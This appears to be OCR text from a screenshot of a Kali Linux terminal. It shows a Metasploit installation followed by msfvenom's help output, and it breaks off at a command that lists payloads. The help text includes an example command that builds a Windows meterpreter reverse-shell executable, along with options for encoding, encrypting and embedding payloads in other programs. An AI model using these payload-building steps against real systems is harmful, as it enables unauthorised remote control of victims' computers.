 Applications Places Terminal May 5 04:50
swathi@kali: /usr/share/metasploit-framework
swathi@kali: ~ swathi@kali: /usr/share/metasploit-framework swathi@kali: ~
Using win32api 0.1.0
Using nori 2.6.0
Using winrm 2.3.6
Using xdr 3.0.3
Using xmlrpc 0.3.2
Using metasploit-framework 6.2.26 from source at `.`
Using simplecov-html 0.12.3
Using simplecov 0.18.2
Bundle complete! 15 Gemfile dependencies, 181 gems now installed.
Gems in the groups 'development' and 'test' were not installed.
Bundled gems are installed into `./vendor/bundle`
┌──(swathi㉿kali)-[/usr/share/metasploit-framework]
└─$ cd /root
cd: permission denied: /root
┌──(swathi㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(swathi㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -l payloads